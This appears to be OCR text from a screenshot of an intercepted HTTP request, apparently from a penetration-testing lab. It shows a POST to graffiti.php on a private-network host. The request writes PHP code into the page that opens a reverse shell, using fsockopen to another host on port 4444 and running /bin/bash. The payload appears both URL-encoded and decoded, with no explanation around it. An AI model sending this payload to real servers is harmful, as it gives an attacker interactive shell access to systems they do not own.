 1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.159.148
3 Content-Length: 235
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.159.148
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://192.168.159.148/graffiti.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 message=
%3C%3Fphp++++echo+shell_working%3B++++system%28%27php+-r+%5C%27%24sock%3Dfsockopen%28%22192.168.159.152%22%2C%224444%22%29%3Bexec%28%22%2Fbin%2Fbash
+-i+%3C%263+%3E%263+2%3E%263%22%29%3B%5C%27%27%29%3B+++%3F%3E&file=graffiti.php
<?php    echo shell_working;    system('php -r \'$sock=fsockopen("192.168.159.15
2","4444");exec("/bin/bash -i <&3 >&3 2>&3");\'');   ?>
Press 'F2' for focus